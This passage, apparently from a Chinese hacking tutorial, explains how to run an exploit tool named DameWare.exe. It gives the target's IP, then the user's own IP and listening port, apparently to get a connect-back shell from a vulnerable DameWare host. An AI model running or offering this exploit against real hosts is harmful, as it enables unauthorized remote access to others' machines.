 图 2
使用非常简单：DameWare.exe
<host> <your_ip> <your_port>
为照顾菜鸟，我给大家解释一下：
DameWare.exe <漏洞主机IP> <你的IP>
<你监听的端口>